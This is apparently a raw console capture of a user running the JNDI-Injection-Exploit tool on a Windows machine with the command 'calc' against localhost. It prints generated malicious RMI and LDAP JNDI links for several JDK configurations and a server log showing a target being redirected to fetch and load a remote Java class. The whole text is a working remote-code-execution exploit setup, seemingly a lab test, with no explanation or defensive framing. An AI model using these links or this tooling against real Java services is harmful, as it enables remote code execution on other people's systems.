 D:\cyberspace\web_tools\Exploits\JNDI>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/qgnq8u
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/keunft
ldap://127.0.0.1:1389/keunft
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/w3rojk
ldap://127.0.0.1:1389/w3rojk
----------------------------Server Log----------------------------
2025-09-07 10:55:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-09-07 10:55:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-09-07 10:55:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-09-07 10:57:30 [LDAPSERVER] >> Send LDAP reference result for keunft redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2025-09-07 10:57:30 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2025-09-07 10:59:37 [LDAPSERVER] >> Send LDAP reference result for keunft redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2025-09-07 10:59:37 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class